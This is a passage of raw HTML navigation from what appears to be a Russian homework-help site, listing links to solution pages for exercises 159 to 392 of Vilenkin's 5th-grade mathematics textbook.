href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-392.html">392</a><a 